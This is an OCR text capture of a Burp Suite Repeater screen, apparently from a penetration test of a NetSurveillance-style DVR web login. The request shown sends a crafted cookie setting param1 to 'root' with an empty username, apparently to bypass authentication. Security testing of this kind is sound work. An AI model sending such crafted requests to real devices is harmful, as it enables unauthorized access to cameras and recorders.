 Burp Suite Professional v2.1.03 - Temporary Project - licensed to Chrissy Morgan [single user license]
Burp Project Intruder Repeater Window Help Distribute Damage Param Miner
Upload Scanner Software Vulnerability Scanner Scan Check Builder Sentinel Additional Scanner Checks CSRF Logger Burp TC Faraday
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.1.10 ?
Request
Raw Params Headers Hex
GET /Login.htm HTTP/1.1
Host: 192.168.1.10
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101
Firefox/77.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.10/
Connection: close
Cookie:
NetSuveillanceWebCookie=%7B%22param1%22%3A%22root%22%2C%22username%22%3A%22%22
%7D
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready